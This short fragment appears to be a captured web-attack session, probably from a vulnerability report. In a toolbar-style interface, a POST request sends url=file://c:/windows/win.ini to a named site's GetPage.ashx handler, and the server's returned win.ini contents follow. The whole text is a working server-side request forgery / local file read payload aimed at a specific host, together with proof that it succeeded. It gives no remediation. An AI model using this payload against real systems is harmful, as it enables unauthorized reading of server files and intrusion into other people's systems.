 Load URL
http://www.akshw.net/ashx/GetPage.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=file://c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo